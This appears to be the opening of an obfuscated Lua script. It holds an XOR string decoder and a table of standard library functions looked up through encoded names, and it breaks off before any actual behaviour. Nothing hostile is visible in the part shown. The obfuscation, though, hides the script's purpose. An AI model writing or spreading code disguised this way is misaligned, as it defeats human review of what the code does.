 1 do
2 local v0 = string.char;
3 local v1 = string.byte;
4 local v2 = string.sub;
5 local v3 = bit32 or bit;
6 local v4 = v3.bxor;
7 local v5 = table.concat;
8 local v6 = table.insert;
9
10 local function v7(v24, v25)
11 local v26 = 0;
12 local v27;
13 while true do
14 if (v26 == 1) then
15 return v5(v27);
16 end
17 if (v26 == 0) then
18 v27 = {};
19 for v44 = 1, #v24 do
20 v6(v27, v0(
21 v4(v1(v2(v24, v44, v44 + 1)), v1(v2(v25, 1 + ((v44 - 1) % #v25), 1 + ((v44 - 1) % #v25) + 1))) %
22 256));
23 end
24 v26 = 1;
25 end
26 end
27 end
28
29 local v8 = _G[v7("\79\15\131\30\40\13\20\203", "\59\96\237\107\69\111\113\185")];
30 local v9 = _G[v7("\55\2\190\232\63\247", "\68\118\204\129\81\144\122")][v7("\12\180\100\225",
31 "\110\205\16\132\107\85\33\139")];
32 local v10 = _G[v7("\243\205\101\215\89\95", "\128\185\23\190\55\56\100")][v7("\240\94\174\46",
33 "\147\54\207\92\126\115\131")];
34 local v11 = _G[v7("\109\25\35\60\115\10", "\30\109\81\85\29\109")][v7("\239\234\115", "\156\159\17\52\214\86\190")];
35 local v12 = _G[v7("\175\186\253\180\178\169", "\220\206\143\221")][v7("\213\149\104\47",
36 "\178\230\29\77\119\184\172")];
37 local v13 = _G[v7("\235\225\172\3\21\112", "\152\149\222\106\123\23")][v7("\167\216\54", "\213\189\70\150\35")];
38 local v14 = _G[v7("\28\78\87\120\13", "\104\47\53\20")][v7("\12\172\66\130\29\168", "\111\195\44\225\124\220")];
39 local v15 = _G[v7("\191\217\68\12\118", "\203\184\38\96\19\203")][v7("\199\55\96\124\83\218", "\174\89\19\25\33")];
40 local v16 = _G[v7("\6\46\6\90", "\107\79\114\50\46\151\231")][v7("\204\61\163\173\57",
41 "\160\89\198\213\73\234\89\215")];
42 local v17 = _G[v7("\194\77\101\178\251\203\94", "\165\40\17\212\158")] or function()
43 return _ENV;
44 end;
45 local v18 = _G[v7("\53\224\205\5\54\50\228\205\9\49\42\224", "\70\133\185\104\83")];
46 local v19 = _G[v7("\217\7\68\72\38", "\169\100\37\36\74")];
47 local v20 = _G[v7("\67\5\139\167\83\20", "\48\96\231\194")];
48 local v21 = _G[v7("\150\198\74\15\46\18", "\227\168\58\110\77\121\184\207")] or
49 _G[v7("\177\122\62\179\69", "\197\27\92\223\32\209\187\17")][v7("\238\13\79\194\248\8",
50 "\155\99\63\163")];
51 local v22 = _G[v7("\144\141\223\180\128\187\129\144", "\228\226\177\193\237\217")];
52
53 local function v23(v28, v29, ...)
54 local v30 = 0;
55 local v31;
56 local v32;